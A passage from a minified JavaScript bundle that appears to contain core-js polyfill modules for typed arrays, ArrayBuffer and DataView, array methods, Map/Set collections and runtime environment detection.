strict";var e=n(1206),i=n(9474),a=TypeError;t.exports=function(t){if(e(t))return t;throw new a(i(t)+" is not a constructor")}},7568:function(t,r,n){"use strict";var e=n(7620),i=String,a=TypeError;t.exports=function(t){if(e(t))return t;throw new a("Can't set "+i(t)+" as a prototype")}},9907:function(t,r,n){"use strict";var e=n(219),i=n(1178),a=n(9231).f,o=e("unscopables"),u=Array.prototype;void 0===u[o]&&a(u,o,{configurable:!0,value:i(null)}),t.exports=function(t){u[o][t]=!0}},1333:function(t,r,n){"use strict";var e=n(7184),i=TypeError;t.exports=function(t,r){if(e(r,t))return t;throw new i("Incorrect invocation")}},648:function(t,r,n){"use strict";var e=n(6947),i=String,a=TypeError;t.exports=function(t){if(e(t))return t;throw new a(i(t)+" is not an object")}},4495:function(t){"use strict";t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},8239:function(t,r,n){"use strict";var e=n(8545);t.exports=e(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},8584:function(t,r,n){"use strict";var e,i,a,o=n(4495),u=n(1400),c=n(5065),s=n(9615),f=n(6947),l=n(1069),h=n(2467),v=n(9474),b=n(4834),p=n(8295),d=n(1501),w=n(7184),y=n(1411),g=n(2570),k=n(219),m=n(2918),N=n(4475),M=N.enforce,x=N.get,O=c.Int8Array,I=O&&O.prototype,T=c.Uint8ClampedArray,A=T&&T.prototype,B=O&&y(O),C=I&&y(I),U=Object.prototype,S=c.TypeError,D=k("toStringTag"),W=m("TYPED_ARRAY_TAG"),E="TypedArrayConstructor",R=o&&!!g&&"Opera"!==h(c.opera),L=!1,j={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},P={BigInt64Array:8,BigUint64Array:8},H=function(t){var r=y(t);if(f(r)){var n=x(r);return n&&l(n,E)?n[E]:H(r)}},F=function(t){if(!f(t))return!1;var r=h(t);return l(j,r)||l(P,r)};for(e in j)(a=(i=c[e])&&i.prototype)?M(a)[E]=i:R=!1;for(e in P)(a=(i=c[e])&&i.prototype)&&(M(a)[E]=i);if((!R||!s(B)||B===Function.prototype)&&(B=function(){throw new S("Incorrect invocation")},R))for(e in j)c[e]&&g(c[e],B);if((!R||!C||C===U)&&(C=B.prototype,R))for(e in j)c[e]&&g(c[e].prototype,C);if(R&&y(A)!==C&&g(A,C),u&&!l(C,D))for(e in L=!0,d(C,D,{configurable:!0,get:function(){return f(this)?this[W]:void 0}}),j)c[e]&&b(c[e],W,e);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:R,TYPED_ARRAY_TAG:L&&W,aTypedArray:function(t){if(F(t))return t;throw new S("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!g||w(B,t)))return t;throw new S(v(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,r,n,e){if(u){if(n)for(var i in j){var a=c[i];if(a&&l(a.prototype,t))try{delete a.prototype[t]}catch(n){try{a.prototype[t]=r}catch(t){}}}(!C[t]||n)&&p(C,t,n?r:R&&I[t]||r,e)}},exportTypedArrayStaticMethod:function(t,r,n){var e,i;if(u){if(g){if(n){for(e in j)if((i=c[e])&&l(i,t))try{delete i[t]}catch(t){}}if(B[t]&&!n)return;try{return p(B,t,n?r:R&&B[t]||r)}catch(t){}}for(e in j)(i=c[e])&&(!i[t]||n)&&p(i,t,r)}},getTypedArrayConstructor:H,isView:function(t){if(!f(t))return!1;var r=h(t);return"DataView"===r||l(j,r)||l(P,r)},isTypedArray:F,TypedArray:B,TypedArrayPrototype:C}},9591:function(t,r,n){"use strict";var e=n(5065),i=n(2861),a=n(1400),o=n(4495),u=n(155),c=n(4834),s=n(1501),f=n(5942),l=n(8545),h=n(1333),v=n(7807),b=n(5302),p=n(3877),d=n(2287),w=n(5679),y=n(1411),g=n(2570),k=n(7332),m=n(1811),N=n(439),M=n(2688),x=n(9260),O=n(4475),I=u.PROPER,T=u.CONFIGURABLE,A="ArrayBuffer",B="DataView",C="prototype",U="Wrong index",S=O.getterFor(A),D=O.getterFor(B),W=O.set,E=e[A],R=E,L=R&&R[C],j=e[B],P=j&&j[C],H=Object.prototype,F=e.Array,X=e.RangeError,z=i(k),J=i([].reverse),q=w.pack,G=w.unpack,V=function(t){return[255&t]},Y=function(t){return[255&t,t>>8&255]},K=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},Z=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},_=function(t){return q(d(t),23,4)},Q=function(t){return q(t,52,8)},$=function(t,r,n){s(t[C],r,{configurable:!0,get:function(){return n(this)[r]}})},tt=function(t,r,n,e){var i=D(t),a=p(n);if(a+r>i.byteLength)throw new X(U);var o=i.bytes,u=a+i.byteOffset,c=m(o,u,u+r);return e?c:J(c)},tr=function(t,r,n,e,i,a){var o=D(t),u=p(n),c=e(+i),s=!!a;if(u+r>o.byteLength)throw new X(U);for(var f=o.bytes,l=u+o.byteOffset,h=0;h<r;h++)f[l+h]=c[s?h:r-h-1]};if(o){var tn=I&&E.name!==A;!l(function(){E(1)})||!l(function(){new E(-1)})||l(function(){return new E,new E(1.5),new E(NaN),1!==E.length||tn&&!T})?((R=function(t){return h(this,L),N(new E(p(t)),this,R)})[C]=L,L.constructor=R,M(R,E)):tn&&T&&c(E,"name",A),g&&y(P)!==H&&g(P,H);var te=new j(new R(2)),ti=i(P.setInt8);te.setInt8(0,2147483648),te.setInt8(1,2147483649),(te.getInt8(0)||!te.getInt8(1))&&f(P,{setInt8:function(t,r){ti(this,t,r<<24>>24)},setUint8:function(t,r){ti(this,t,r<<24>>24)}},{unsafe:!0})}else L=(R=function(t){h(this,L);var r=p(t);W(this,{type:A,bytes:z(F(r),0),byteLength:r}),!a&&(this.byteLength=r,this.detached=!1)})[C],P=(j=function(t,r,n){h(this,P),h(t,L);var e=S(t),i=e.byteLength,o=v(r);if(o<0||o>i)throw new X("Wrong offset");if(n=void 0===n?i-o:b(n),o+n>i)throw new X("Wrong length");W(this,{type:B,buffer:t,byteLength:n,byteOffset:o,bytes:e.bytes}),!a&&(this.buffer=t,this.byteLength=n,this.byteOffset=o)})[C],a&&($(R,"byteLength",S),$(j,"buffer",D),$(j,"byteLength",D),$(j,"byteOffset",D)),f(P,{getInt8:function(t){return tt(this,1,t)[0]<<24>>24},getUint8:function(t){return tt(this,1,t)[0]},getInt16:function(t){var r=tt(this,2,t,arguments.length>1&&arguments[1]);return(r[1]<<8|r[0])<<16>>16},getUint16:function(t){var r=tt(this,2,t,arguments.length>1&&arguments[1]);return r[1]<<8|r[0]},getInt32:function(t){return Z(tt(this,4,t,arguments.length>1&&arguments[1]))},getUint32:function(t){return Z(tt(this,4,t,arguments.length>1&&arguments[1]))>>>0},getFloat32:function(t){return G(tt(this,4,t,arguments.length>1&&arguments[1]),23)},getFloat64:function(t){return G(tt(this,8,t,arguments.length>1&&arguments[1]),52)},setInt8:function(t,r){tr(this,1,t,V,r)},setUint8:function(t,r){tr(this,1,t,V,r)},setInt16:function(t,r){tr(this,2,t,Y,r,arguments.length>2&&arguments[2])},setUint16:function(t,r){tr(this,2,t,Y,r,arguments.length>2&&arguments[2])},setInt32:function(t,r){tr(this,4,t,K,r,arguments.length>2&&arguments[2])},setUint32:function(t,r){tr(this,4,t,K,r,arguments.length>2&&arguments[2])},setFloat32:function(t,r){tr(this,4,t,_,r,arguments.length>2&&arguments[2])},setFloat64:function(t,r){tr(this,8,t,Q,r,arguments.length>2&&arguments[2])}});x(R,A),x(j,B),t.exports={ArrayBuffer:R,DataView:j}},3498:function(t,r,n){"use strict";var e=n(1819),i=n(4772),a=n(1081),o=n(1692),u=Math.min;t.exports=[].copyWithin||function(t,r){var n=e(this),c=a(n),s=i(t,c),f=i(r,c),l=arguments.length>2?arguments[2]:void 0,h=u((void 0===l?c:i(l,c))-f,c-s),v=1;for(f<s&&s<f+h&&(v=-1,f+=h-1,s+=h-1);h-- >0;)f in n?n[s]=n[f]:o(n,s),s+=v,f+=v;return n}},7332:function(t,r,n){"use strict";var e=n(1819),i=n(4772),a=n(1081);t.exports=function(t){for(var r=e(this),n=a(r),o=arguments.length,u=i(o>1?arguments[1]:void 0,n),c=o>2?arguments[2]:void 0,s=void 0===c?n:i(c,n);s>u;)r[u++]=t;return r}},9047:function(t,r,n){"use strict";var e=n(9776).forEach,i=n(8103)("forEach");t.exports=i?[].forEach:function(t){return e(this,t,arguments.length>1?arguments[1]:void 0)}},3442:function(t,r,n){"use strict";var e=n(1081);t.exports=function(t,r,n){for(var i=0,a=arguments.length>2?n:e(r),o=new t(a);a>i;)o[i]=r[i++];return o}},7075:function(t,r,n){"use strict";var e=n(6289),i=n(6463),a=n(1819),o=n(7861),u=n(1631),c=n(1206),s=n(1081),f=n(7890),l=n(6499),h=n(7064),v=Array;t.exports=function(t){var r,n,b,p,d,w,y=a(t),g=c(this),k=arguments.length,m=k>1?arguments[1]:void 0,N=void 0!==m;N&&(m=e(m,k>2?arguments[2]:void 0));var M=h(y),x=0;if(M&&!(this===v&&u(M)))for(n=g?new this:[],d=(p=l(y,M)).next;!(b=i(d,p)).done;x++)w=N?o(p,m,[b.value,x],!0):b.value,f(n,x,w);else for(r=s(y),n=g?new this(r):v(r);r>x;x++)w=N?m(y[x],x):y[x],f(n,x,w);return n.length=x,n}},1644:function(t,r,n){"use strict";var e=n(5473),i=n(4772),a=n(1081),o=function(t){return function(r,n,o){var u,c=e(r),s=a(c);if(0===s)return!t&&-1;var f=i(o,s);if(t&&n!=n){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===n)return t||f||0;return!t&&-1}};t.exports={includes:o(!0),indexOf:o(!1)}},9776:function(t,r,n){"use strict";var e=n(6289),i=n(2861),a=n(3309),o=n(1819),u=n(1081),c=n(5203),s=i([].push),f=function(t){var r=1===t,n=2===t,i=3===t,f=4===t,l=6===t,h=7===t,v=5===t||l;return function(b,p,d,w){for(var y,g,k=o(b),m=a(k),N=u(m),M=e(p,d),x=0,O=w||c,I=r?O(b,N):n||h?O(b,0):void 0;N>x;x++)if((v||x in m)&&(g=M(y=m[x],x,k),t)){if(r)I[x]=g;else if(g)switch(t){case 3:return!0;case 5:return y;case 6:return x;case 2:s(I,y)}else switch(t){case 4:return!1;case 7:s(I,y)}}return l?-1:i||f?f:I}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},7468:function(t,r,n){"use strict";var e=n(2602),i=n(5473),a=n(7807),o=n(1081),u=n(8103),c=Math.min,s=[].lastIndexOf,f=!!s&&1/[1].lastIndexOf(1,-0)<0,l=u("lastIndexOf");t.exports=f||!l?function(t){if(f)return e(s,this,arguments)||0;var r=i(this),n=o(r);if(0===n)return -1;var u=n-1;for(arguments.length>1&&(u=c(u,a(arguments[1]))),u<0&&(u=n+u);u>=0;u--)if(u in r&&r[u]===t)return u||0;return -1}:s},2193:function(t,r,n){"use strict";var e=n(8545),i=n(219),a=n(8283),o=i("species");t.exports=function(t){return a>=51||!e(function(){var r=[];return(r.constructor={})[o]=function(){return{foo:1}},1!==r[t](Boolean).foo})}},8103:function(t,r,n){"use strict";var e=n(8545);t.exports=function(t,r){var n=[][t];return!!n&&e(function(){n.call(null,r||function(){return 1},1)})}},7054:function(t,r,n){"use strict";var e=n(1168),i=n(1819),a=n(3309),o=n(1081),u=TypeError,c="Reduce of empty array with no initial value",s=function(t){return function(r,n,s,f){var l=i(r),h=a(l),v=o(l);if(e(n),0===v&&s<2)throw new u(c);var b=t?v-1:0,p=t?-1:1;if(s<2)for(;;){if(b in h){f=h[b],b+=p;break}if(b+=p,t?b<0:v<=b)throw new u(c)}for(;t?b>=0:v>b;b+=p)b in h&&(f=n(f,h[b],b,l));return f}};t.exports={left:s(!1),right:s(!0)}},5900:function(t,r,n){"use strict";var e=n(1400),i=n(9065),a=TypeError,o=Object.getOwnPropertyDescriptor,u=e&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=u?function(t,r){if(i(t)&&!o(t,"length").writable)throw new a("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r}},1811:function(t,r,n){"use strict";var e=n(2861);t.exports=e([].slice)},7685:function(t,r,n){"use strict";var e=n(1811),i=Math.floor,a=function(t,r){var n=t.length;if(n<8){for(var o,u,c=1;c<n;){for(u=c,o=t[c];u&&r(t[u-1],o)>0;)t[u]=t[--u];u!==c++&&(t[u]=o)}}else{for(var s=i(n/2),f=a(e(t,0,s),r),l=a(e(t,s),r),h=f.length,v=l.length,b=0,p=0;b<h||p<v;)t[b+p]=b<h&&p<v?0>=r(f[b],l[p])?f[b++]:l[p++]:b<h?f[b++]:l[p++]}return t};t.exports=a},6095:function(t,r,n){"use strict";var e=n(9065),i=n(1206),a=n(6947),o=n(219)("species"),u=Array;t.exports=function(t){var r;return e(t)&&(i(r=t.constructor)&&(r===u||e(r.prototype))?r=void 0:a(r)&&null===(r=r[o])&&(r=void 0)),void 0===r?u:r}},5203:function(t,r,n){"use strict";var e=n(6095);t.exports=function(t,r){return new(e(t))(0===r?0:r)}},7861:function(t,r,n){"use strict";var e=n(648),i=n(6763);t.exports=function(t,r,n,a){try{return a?r(e(n)[0],n[1]):r(n)}catch(r){i(t,"throw",r)}}},4639:function(t,r,n){"use strict";var e=n(219)("iterator"),i=!1;try{var a=0,o={next:function(){return{done:!!a++}},return:function(){i=!0}};o[e]=function(){return this},Array.from(o,function(){throw 2})}catch(t){}t.exports=function(t,r){try{if(!r&&!i)return!1}catch(t){return!1}var n=!1;try{var a={};a[e]=function(){return{next:function(){return{done:n=!0}}}},t(a)}catch(t){}return n}},2171:function(t,r,n){"use strict";var e=n(2861),i=e({}.toString),a=e("".slice);t.exports=function(t){return a(i(t),8,-1)}},2467:function(t,r,n){"use strict";var e=n(405),i=n(9615),a=n(2171),o=n(219)("toStringTag"),u=Object,c="Arguments"===a(function(){return arguments}()),s=function(t,r){try{return t[r]}catch(t){}};t.exports=e?a:function(t){var r,n,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=s(r=u(t),o))?n:c?a(r):"Object"===(e=a(r))&&i(r.callee)?"Arguments":e}},6397:function(t,r,n){"use strict";var e=n(1178),i=n(1501),a=n(5942),o=n(6289),u=n(1333),c=n(4362),s=n(8648),f=n(7172),l=n(2261),h=n(2330),v=n(1400),b=n(9736).fastKey,p=n(4475),d=p.set,w=p.getterFor;t.exports={getConstructor:function(t,r,n,f){var l=t(function(t,i){u(t,h),d(t,{type:r,index:e(null),first:null,last:null,size:0}),!v&&(t.size=0),!c(i)&&s(i,t[f],{that:t,AS_ENTRIES:n})}),h=l.prototype,p=w(r),y=function(t,r,n){var e,i,a=p(t),o=g(t,r);return o?o.value=n:(a.last=o={index:i=b(r,!0),key:r,value:n,previous:e=a.last,next:null,removed:!1},!a.first&&(a.first=o),e&&(e.next=o),v?a.size++:t.size++,"F"!==i&&(a.index[i]=o)),t},g=function(t,r){var n,e=p(t),i=b(r);if("F"!==i)return e.index[i];for(n=e.first;n;n=n.next)if(n.key===r)return n};return a(h,{clear:function(){for(var t=p(this),r=t.first;r;)r.removed=!0,r.previous&&(r.previous=r.previous.next=null),r=r.next;t.first=t.last=null,t.index=e(null),v?t.size=0:this.size=0},delete:function(t){var r=p(this),n=g(this,t);if(n){var e=n.next,i=n.previous;delete r.index[n.index],n.removed=!0,i&&(i.next=e),e&&(e.previous=i),r.first===n&&(r.first=e),r.last===n&&(r.last=i),v?r.size--:this.size--}return!!n},forEach:function(t){for(var r,n=p(this),e=o(t,arguments.length>1?arguments[1]:void 0);r=r?r.next:n.first;)for(e(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function(t){return!!g(this,t)}}),a(h,n?{get:function(t){var r=g(this,t);return r&&r.value},set:function(t,r){return y(this,0===t?0:t,r)}}:{add:function(t){return y(this,t=0===t?0:t,t)}}),v&&i(h,"size",{configurable:!0,get:function(){return p(this).size}}),l},setStrong:function(t,r,n){var e=r+" Iterator",i=w(r),a=w(e);f(t,r,function(t,r){d(this,{type:e,target:t,state:i(t),kind:r,last:null})},function(){for(var t=a(this),r=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"===r?l(n.key,!1):"values"===r?l(n.value,!1):l([n.key,n.value],!1):(t.target=null,l(void 0,!0))},n?"entries":"values",!n,!0),h(r)}}},8822:function(t,r,n){"use strict";var e=n(5729),i=n(5065),a=n(2861),o=n(2462),u=n(8295),c=n(9736),s=n(8648),f=n(1333),l=n(9615),h=n(4362),v=n(6947),b=n(8545),p=n(4639),d=n(9260),w=n(439);t.exports=function(t,r,n){var y=-1!==t.indexOf("Map"),g=-1!==t.indexOf("Weak"),k=y?"set":"add",m=i[t],N=m&&m.prototype,M=m,x={},O=function(t){var r=a(N[t]);u(N,t,"add"===t?function(t){return r(this,0===t?0:t),this}:"delete"===t?function(t){return(!g||!!v(t))&&r(this,0===t?0:t)}:"get"===t?function(t){return g&&!v(t)?void 0:r(this,0===t?0:t)}:"has"===t?function(t){return(!g||!!v(t))&&r(this,0===t?0:t)}:function(t,n){return r(this,0===t?0:t,n),this})};if(o(t,!l(m)||!(g||N.forEach&&!b(function(){new m().entries().next()}))))M=n.getConstructor(r,t,y,k),c.enable();else if(o(t,!0)){var I=new M,T=I[k](g?{}:-0,1)!==I,A=b(function(){I.has(1)}),B=p(function(t){new m(t)}),C=!g&&b(function(){for(var t=new m,r=5;r--;)t[k](r,r);return!t.has(-0)});!B&&((M=r(function(t,r){f(t,N);var n=w(new m,t,M);return!h(r)&&s(r,n[k],{that:n,AS_ENTRIES:y}),n})).prototype=N,N.constructor=M),(A||C)&&(O("delete"),O("has"),y&&O("get")),(C||T)&&O(k),g&&N.clear&&delete N.clear}return x[t]=M,e({global:!0,constructor:!0,forced:M!==m},x),d(M,t),!g&&n.setStrong(M,t,y),M}},2688:function(t,r,n){"use strict";var e=n(1069),i=n(8786),a=n(6845),o=n(9231);t.exports=function(t,r,n){for(var u=i(r),c=o.f,s=a.f,f=0;f<u.length;f++){var l=u[f];!e(t,l)&&!(n&&e(n,l))&&c(t,l,s(r,l))}}},667:function(t,r,n){"use strict";var e=n(219)("match");t.exports=function(t){var r=/./;try{"/./"[t](r)}catch(n){try{return r[e]=!1,"/./"[t](r)}catch(t){}}return!1}},2959:function(t,r,n){"use strict";var e=n(8545);t.exports=!e(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},2261:function(t){"use strict";t.exports=function(t,r){return{value:t,done:r}}},4834:function(t,r,n){"use strict";var e=n(1400),i=n(9231),a=n(6794);t.exports=e?function(t,r,n){return i.f(t,r,a(1,n))}:function(t,r,n){return t[r]=n,t}},6794:function(t){"use strict";t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},7890:function(t,r,n){"use strict";var e=n(1400),i=n(9231),a=n(6794);t.exports=function(t,r,n){e?i.f(t,r,a(0,n)):t[r]=n}},1501:function(t,r,n){"use strict";var e=n(8152),i=n(9231);t.exports=function(t,r,n){return n.get&&e(n.get,r,{getter:!0}),n.set&&e(n.set,r,{setter:!0}),i.f(t,r,n)}},8295:function(t,r,n){"use strict";var e=n(9615),i=n(9231),a=n(8152),o=n(2223);t.exports=function(t,r,n,u){!u&&(u={});var c=u.enumerable,s=void 0!==u.name?u.name:r;if(e(n)&&a(n,s,u),u.global)c?t[r]=n:o(r,n);else{try{u.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=n:i.f(t,r,{value:n,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},5942:function(t,r,n){"use strict";var e=n(8295);t.exports=function(t,r,n){for(var i in r)e(t,i,r[i],n);return t}},2223:function(t,r,n){"use strict";var e=n(5065),i=Object.defineProperty;t.exports=function(t,r){try{i(e,t,{value:r,configurable:!0,writable:!0})}catch(n){e[t]=r}return r}},1692:function(t,r,n){"use strict";var e=n(9474),i=TypeError;t.exports=function(t,r){if(!delete t[r])throw new i("Cannot delete property "+e(r)+" of "+e(t))}},1400:function(t,r,n){"use strict";var e=n(8545);t.exports=!e(function(){return 7!==Object.defineProperty({},1,{get:function(){return 7}})[1]})},4922:function(t,r,n){"use strict";var e=n(5065),i=n(6947),a=e.document,o=i(a)&&i(a.createElement);t.exports=function(t){return o?a.createElement(t):{}}},829:function(t){"use strict";var r=TypeError;t.exports=function(t){if(t>9007199254740991)throw r("Maximum allowed index exceeded");return t}},5848:function(t){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},9610:function(t,r,n){"use strict";var e=n(4922)("span").classList,i=e&&e.constructor&&e.constructor.prototype;t.exports=i===Object.prototype?void 0:i},280:function(t){"use strict";t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},5598:function(t,r,n){"use strict";var e=n(2465).match(/firefox\/(\d+)/i);t.exports=!!e&&+e[1]},1140:function(t,r,n){"use strict";var e=n(2465);t.exports=/MSIE|Trident/.test(e)},2857:function(t,r,n){"use strict";var e=n(2465);t.exports=/ipad|iphone|ipod/i.test(e)&&"undefined"!=typeof Pebble},9539:function(t,r,n){"use strict";var e=n(2465);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(e)},8615:function(t,r,n){"use strict";var e=n(4628);t.exports="NODE"===e},9401:function(t,r,n){"use strict";var e=n(2465);t.exports=/web0s(?!.*chrome)/i.test(e)},2465:function(t,r,n){"use strict";var e=n(5065).navigator,i=e&&e.userAgent;t.exports=i?String(i):""},8283:function(t,r,n){"use strict";var e,i,a=n(5065),o=n(2465),u=a.process,c=a.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(i=(e=f.split("."))[0]>0&&e[0]<4?1:+(e[0]+e[1])),!i&&o&&(!(e=o.match(/Edge\/(\d+)/))||e[1]>=74)&&(e=o.match(/Chrome\/(\d+)/))&&(i=+e[1]),t.exports=i},3608:function(t,r,n){"use strict";var e=n(2465).match(/AppleWebKit\/(\d+)\./);t.exports=!!e&&+e[1]},4628:function(t,r,n){"use strict";var e=n(5065),i=n(2465),a=n(2171),o=function(t){return i.slice(0,t.length)===t};t.exports=o("Bun/")?"BUN":o("Cloudflare-Workers")?"CLOUDFLARE":o("Deno/")?"DENO":o("Node.js/")?"NODE":e.Bun&&"string"==typeof Bun.version?"BUN":e.Deno&&"object"==typeof Deno.version?"DENO":"process"===a(e.process)?"NODE":e.window&&e.document?"BROWSER":"REST"},5729:function(t,r,n){"use strict";var e=n(5065),i=n(6845).f,a=n(4834),o=n(8295),u=n(2223),c=n(2688),s=n(2462);t.exports=function(t,r){var n,f,l,h,v,b=t.target,p=t.global,d=t.stat;if(n=p?e:d?e[b]||u(b,{}):e[b]&&e[b].prototype)for(f in r){if(h=r[f],l=t.dontCallGetSet?(v=i(n,f))&&v.value:n[f],!s(p?f:b+(d?".":"#")+f,t.forced)&&void 0!==l){if(typeof h==typeof l)continue;c(h,l)}(t.sham||l&&l.sham)&&a(h,"sham",!0),o(n,f,h,t)}}},8545:function(t){"use strict";t.exports=function(t){try{return!!t()}catch(t){return!0}}},4706:function(t,r,n){"use strict";n(9626);var e=n(6463),i=n(8295),a=n(745),o=n(8545),u=n(219),c=n(4834),s=u("species"),f=RegExp.prototype;t.exports=function(t,r,n,l){var h=u(t),v=!o(function(){var r={};return r[h]=function(){return 7},7!==""[t](r)}),b=v&&!o(function(){var r=!1,n=/a/;return"split"===t&&((n={}).constructor={},n.constructor[s]=function(){return n},n.flags="",n[h]=/./[h]),n.exec=function(){return r=!0,null},n[h](""),!r});if(!v||!b||n){var p=/./[h],d=r(h,""[t],function(t,r,n,i,o){var u=r.exec;if(u===a||u===f.exec)return v&&!o?{done:!0,value:e(p,r,n,i)}:{done:!0,value:e(t,n,r,i)};return{done:!1}});i(String.prototype,t,d[0]),i(f,h,d[1])}l&&c(f[h],"sham",!0)}},4300:function(t,r,n){"use strict";var e=n(8545);t.exports=!e(function(){return Object.isExtensible(Object.preventExtensions({}))})},2602:function(t,r,n){"use strict";var e=n(7952),i=Function.prototype,a=i.apply,o=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(e?o.bind(a):function(){return o.apply(a,arguments)})},6289:function(t,r,n){"use strict";var e=n(2991),i=n(1168),a=n(7952),o=e(e.bind);t.exports=function(t,r){return i(t),void 0===r?t:a?o(t,r):function(){return t.apply(r,arguments)}}},7952:function(t,r,n){"use strict";var e=n(8545);t.exports=!e(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},6463:function(t,r,n){"use strict";var e=n(7952),i=Function.prototype.call;t.exports=e?i.bind(i):function(){return i.apply(i,arguments)}},155:function(t,r,n){"use strict";var e=n(1400),i=n(1069),a=Function.prototype,o=e&&Object.getOwnPropertyDescriptor,u=i(a,"name"),c=u&&(!e||e&&o(a,"name").configurable);t.exports={EXISTS:u,PROPER:u&&"something"===(function(){}).name,CONFIGURABLE:c}},1717:function(t,r,n){"use strict";var e=n(2861),i=n(1168);t.exports=function(t,r,n){try{return e(i(Object.getOwnPropertyDescriptor(t,r)[n]))}catch(t){}}},2991:function(t,r,n){"use strict";var e=n(2171),i=n(2861);t.exports=function(t){if("Function"===e(t))return i(t)}},2861:function(t,r,n){"use strict";var e=n(7952),i=Function.prototype,a=i.call,o=e&&i.bind.bind(a,a);t.exports=e?o:function(t){return function(){return a.apply(t,arguments)}}},9775:function(t,r,n){"use strict";var e=n(5065),i=n(9615);t.exports=function(t,r){var n;return arguments.length<2?i(n=e[t])?n:void 0:e[t]&&e[t][r]}},7064:function(t,r,n){"use strict";var e=n(2467),i=n(7118),a=n(4362),o=n(6525),u=n(219)("iterator");t.exports=function(t){if(!a(t))return i(t,u)||i(t,"@@iterator")||o[e(t)]}},6499:function(t,r,n){"use strict";var e=n(6463),i=n(1168),a=n(648),o=n(9474),u=n(7064),c=TypeError;t.exports=function(t,r){var n=arguments.length<2?u(t):r;if(i(n))return a(e(n,t));throw new c(o(t)+" is not iterable")}},1271:function(t,r,n){"use strict";var e=n(2861),i=n(9065),a=n(9615),o=n(2171),u=n(4790),c=e([].push);t.exports=function(t){if(a(t))return t;if(i(t)){for(var r=t.length,n=[],e=0;e<r;e++){var s=t[e];"string"==typeof s?c(n,s):("number"==typeof s||"Number"===o(s)||"String"===o(s))&&c(n,u(s))}var f=n.length,l=!0;return function(t,r){if(l)return l=!1,r;if(i(this))return r;for(var e=0;e<f;e++)if(n[e]===t)return r}}}},7118:function(t,r,n){"use strict";var e=n(1168),i=n(4362);t.exports=function(t,r){var n=t[r];return i(n)?void 0:e(n)}},8085:function(t,r,n){"use strict";var e=n(2861),i=n(1819),a=Math.floor,o=e("".charAt),u=e("".replace),c=e("".slice),s=/\$([$&'`]|\d{1,2}|<[^>]*>)/g,f=/\$([$&'`]|\d{1,2})/g;t.exports=function(t,r,n,e,l,h){var v=n+t.length,b=e.length,p=f;return void 0!==l&&(l=i(l),p=s),u(h,p,function(i,u){var s;switch(o(u,0)){case"$":return"$";case"&":return t;case"`":return c(r,0,n);case"'":return c(r,v);case"<":s=l[c(u,1,-1)];break;default:var f=+u;if(0===f)return i;if(f>b){var h=a(f/10);if(0===h)return i;if(h<=b)return void 0===e[h-1]?o(u,1):e[h-1]+o(u,1);return i}s=e[f-1]}return void 0===s?"":s})}},5065:function(t,r,n){"use strict";var e=function(t){return t&&t.Math===Math&&t};t.exports=e("object"==typeof globalThis&&globalThis)||e("object"==typeof window&&window)||e("object"==typeof self&&self)||e("object"==typeof n.g&&n.g)||e("object"==typeof this&&this)||function(){return this}()||Function("return this")()},1069:function(t,r,n){"use strict";var e=n(2861),i=n(1819),a=e({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return a(i(t),r)}},7908:function(t){"use strict";t.exports={}},1192:function(t){"use strict";t.exports=function(t,r){try{1==arguments.length?console.error(t):console.error(t,r)}catch(t){}}},8967:function(t,r,n){"use strict";var e=n(9775);t.exports=e("document","documentElement")},8731:function(t,r,n){"use strict";var e=n(1400),i=n(8545),a=n(4922);t.exports=!e&&!i(function(){return 7!==Object.defineProperty(a("div"),"a",{get:function(){return 7}}).a})},5679:function(t){"use strict";var r=Array,n=Math.abs,e=Math.pow,i=Math.floor,a=Math.log,o=Math.LN2;t.exports={pack:function(t,u,c){var 